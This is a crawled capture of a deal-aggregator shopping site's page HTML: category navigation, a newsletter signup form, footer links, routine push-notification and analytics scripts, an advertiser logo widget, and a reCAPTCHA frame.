												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--all-in-ones">All-In-Ones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--fax-machines">Fax Machines</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--home-telephone-accessories">Home Telephone Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--house-telephones">House Telephones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--ip-phones">IP Phones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--video-conferencing">Video Conferencing</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories--car-parts">Car Parts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories--custom-number-plates">Custom Number Plates</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories--in-car-entertainment">In-Car Entertainment</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a></li>
											
										</ul>
									</div>
								
							
						
					</div>
				</div>
			</div>
		</div>
	</div>
	
</categories>
	





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




	<!-- BUILD wdigets -->

	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601240222590741000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601240222590741000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/widgets/advertisers?country=US&
body_size: 838
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/aliexpress" class="advertiser it-click" data-adv="2005" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="Aliexpress" title="Aliexpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/fc-moto-wg" class="advertiser it-click" data-adv="1946" ><img src="https://cdn.dealsfor.life/150x60/GG201910241711220262000000000000_logo_fc_motos.jpg" alt="FC Moto WG" title="FC Moto WG" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/dji" class="advertiser it-click" data-adv="1359" ><img src="https://cdn.dealsfor.life/150x60/GG201911061435000324000000000000_logo_dji.jpg" alt="DJI" title="DJI" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/coggles" class="advertiser it-click" data-adv="1361" ><img src="https://cdn.dealsfor.life/150x60/GG201911112244530229000000000000_logo_coggles.jpg" alt="Coggles" title="Coggles" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/my-bag" class="advertiser it-click" data-adv="1360" ><img src="https://cdn.dealsfor.life/150x60/GG201911131544360775000000000000_logo_mybag.jpg" alt="My Bag" title="My Bag" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/lenovo" class="advertiser it-click" data-adv="2122" ><img src="https://cdn.dealsfor.life/150x60/GG201912032208260090000000000000_logo_lenovo.jpg" alt="Lenovo" title="Lenovo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/bemz" class="advertiser it-click" data-adv="1778" ><img src="https://cdn.dealsfor.life/150x60/GG201912202013150412000000000000_logo_bemz.jpg" alt="Bemz" title="Bemz" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/probikekit" class="advertiser it-click" data-adv="1779" ><img src="https://cdn.dealsfor.life/150x60/GG201912220034140965000000000000_logo_probikekit.jpg" alt="ProBikeKit" title="ProBikeKit" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/gearbest" class="advertiser it-click" data-adv="1774" ><img src="https://cdn.dealsfor.life/150x60/GG202001141713210817000000000000_logo_250x100_gearbest.jpg" alt="Gearbest" title="Gearbest" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/dresslily" class="advertiser it-click" data-adv="1777" ><img src="https://cdn.dealsfor.life/150x60/GG202001161520210703000000000000_logo_250x100_dresslily.jpg" alt="DressLily" title="DressLily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/dhgate-ad" class="advertiser it-click" data-adv="2123" ><img src="https://cdn.dealsfor.life/150x60/GG202002261143070342000000000000_dhgate-logo.jpg" alt="DHGate AD" title="DHGate AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/nordvpn" class="advertiser it-click" data-adv="1601" ><img src="https://cdn.dealsfor.life/150x60/GG202002280932060982000000000000_nordvpn.jpg" alt="Nordvpn" title="Nordvpn" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/nuuvem" class="advertiser it-click" data-adv="1780" ><img src="https://cdn.dealsfor.life/150x60/GG202003162152120673000000000000_logo_250x100_nuuvem.jpg" alt="Nuuvem" title="Nuuvem" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/checksunlimited" class="advertiser it-click" data-adv="1679" ><img src="https://cdn.dealsfor.life/150x60/GG202003301204260216000000000000_checksunlimited-logo.jpg" alt="Checksunlimited" title="Checksunlimited" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/abebooks" class="advertiser it-click" data-adv="2149" ><img src="https://cdn.dealsfor.life/150x60/GG202004081458420886000000000000_logo_250x100_abebooks.jpg" alt="AbeBooks" title="AbeBooks" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/swarovski" class="advertiser it-click" data-adv="1773" ><img src="https://cdn.dealsfor.life/150x60/GG202005051839380495000000000000_logo_sarovski.jpg" alt="Swarovski" title="Swarovski" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/dealextreme" class="advertiser it-click" data-adv="1775" ><img src="https://cdn.dealsfor.life/150x60/GG202005051856350224000000000000_logo_250x100_dx.jpg" alt="Dealextreme" title="Dealextreme" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/joybuy" class="advertiser it-click" data-adv="1776" ><img src="https://cdn.dealsfor.life/150x60/GG202005051905300402000000000000_logo_250x100_joybuy.jpg" alt="JoyBuy" title="JoyBuy" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/wallmart" class="advertiser it-click" data-adv="1801" ><img src="https://cdn.dealsfor.life/150x60/GG202005141506580611000000000000_logo_250x100_walmart.jpg" alt="Wallmart" title="Wallmart" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/banggood" class="advertiser it-click" data-adv="2008" ><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/gopro" class="advertiser it-click" data-adv="1940" ><img src="https://cdn.dealsfor.life/150x60/GG202006102047300538000000000000_logo_250x100_gopro.jpg" alt="GoPro" title="GoPro" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/romwe" class="advertiser it-click" data-adv="2045" ><img src="https://cdn.dealsfor.life/150x60/GG202006231029470120000000000000_romwe-logo.jpg" alt="Romwe" title="Romwe" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/thumbtack" class="advertiser it-click" data-adv="2121" ><img src="https://cdn.dealsfor.life/150x60/GG202008050719270193000000000000_Thumbtack-logo.jpg" alt="Thumbtack" title="Thumbtack" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t46fmkGkyHmXeZXY-WBeBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769221401001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>